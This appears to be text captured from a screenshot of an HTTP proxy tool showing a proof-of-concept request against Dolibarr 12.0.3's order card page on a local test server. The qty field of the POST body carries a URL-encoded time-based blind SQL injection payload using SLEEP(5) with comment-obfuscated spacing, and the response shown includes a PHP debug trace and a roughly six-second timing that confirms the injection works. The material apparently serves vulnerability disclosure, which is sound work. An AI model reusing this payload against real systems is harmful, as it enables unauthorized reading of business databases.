 Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions Select extension...
1 POST /projects/dolibarr/12.0.3/htdocs/commande/card.php?id=2 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/projects/dolibarr/12.0.3/htdocs/commande/card.php?id=2&action=editline&lineid=2&page_y=1051
12 Cookie: PHPSESSID=7cdfd0cba94002628cafd8c24fb94108; DOLSESSID_6d0e1ecfaad79948851cc2a04d382d2e=3f829fd19d07e0a0c0d6b44e1d760437
13 Upgrade-Insecure-Requests: 1
14
15 token=%242y%2410%24Ui7wCJYVtTClRFkJLqAc.OyLNP9XtMow.GTU3VRqvpHqzp2Adk.t2&action=updateline&mode=&id=2&lineid=2&type=0&productid=
0&special_code=0&fk_parent_line=&product_desc=Description&price_ht=1+000%2C00&qty=
%28SELECT%2F**%2FCASE%2F**%2FWHEN%2F**%2F%280%3C1%29%2F**%2FTHEN%2F**%2FSLEEP%285%29%2F**%2FELSE%2F**%2FSLEEP%280%29%2F**%2FEND%
29&remise_percent=0&save=Enregistrer
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Nov 2020 15:45:28 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 55044
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <font size='1'>
<table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
15 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span>
Warning: A non-numeric value encountered in /var/www/html/projects/dolibarr/12.0.3/htdocs/core/lib/price.lib.php on li
180
</i>
</th>
</tr>
16 <tr>
<th align='left' bgcolor='#e9b96e' colspan='5'>
Call Stack
</th>
</tr>
17 <tr>
<th align='center' bgcolor='#eeeeec'>
#
</th>
<th align='left' bgcolor='#eeeeec'>
Time
</th>
<th align='left' bgcolor='#eeeeec'>
Memory
</th>
<th align='left' bgcolor='#eeeeec'>
Function
</th>
<th align='left' bgcolor='#eeeeec'>
Location
</th>
</tr>
18 <tr>
<td bgcolor='#eeeeec' align='center'>
1
</td>
<td bgcolor='#eeeeec' align='center'>
0.0208
</td>
<td bgcolor='#eeeeec' align='right'>
979072
</td>
<td bgcolor='#eeeeec'>
{main}( )
</td>
<td title='/var/www/html/projects/dolibarr/12.0.3/htdocs/commande/card.php' bgcolor='#eeeeec'>
.../card.php<b>
:
</b>
0
</td>
</tr>
19 <tr>
<td bgcolor='#eeeeec' align='center'>
Search... 0 matches
55,373 bytes 6,124 millis